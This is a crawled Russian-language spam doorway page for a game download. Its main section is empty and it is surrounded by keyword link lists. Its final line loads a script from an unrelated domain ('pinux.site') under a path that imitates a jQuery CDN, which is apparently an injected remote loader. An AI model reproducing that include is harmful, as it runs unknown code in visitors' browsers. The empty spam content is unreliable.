

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-igru-dusk-12-territoriya-tmy.html
body_size: 1775
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру dusk 12 территория тьмы - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру dusk 12 территория тьмы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-tp-link-tl-wn727n-drayver.html">Тп линк tl wn727n драйвер</a></li>
                                <li><a href="bph1-cerkovnyy-slovar-slov.html">Церковный словарь слов</a></li>
                                <li><a href="bph1-galaktika-buhgalterskaya-programma-skachat.html">Галактика бухгалтерская программа скачать</a></li>
                                <li><a href="bph1-rutoken-ecp-drayver-skachat.html">Rutoken ecp драйвер скачать</a></li>
                                <li><a href="bph1-bilety-na-ohrannika-4-razryada.html">Билеты на охранника 4 разряда</a></li>
                                <li><a href="bph1-muzyka-skachat-propaganda.html">Музыка скачать пропаганда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-analiz-unikalnosti-teksta.html">Анализ уникальности текста</a></li>
                                            <li><a href="bph1-skachat-film-angry-birds.html">Скачать фильм angry birds</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-goncharova-galina-knigi-chitat-onlayn.html">Гончарова галина книги читать онлайн</a></li>
                                            <li><a href="bph1-bikini-kniga.html">Бикини книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-pesnya-s-dnem-rozhdeniya-sestrenka-tekst-plyus.html">Песня с днем рождения сестренка текст плюс</a></li>
                                            <li><a href="bph1-slushat-i-skachat-pesni-gruppy-vorovayki-besplatno.html">Слушать и скачать песни группы воровайки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-khl-14-na-pc-skachat-torrent.html">Khl 14 на pc скачать торрент</a></li>
                                            <li><a href="bph1-shablon-prodazha-nedvizhimosti.html">Шаблон продажа недвижимости</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
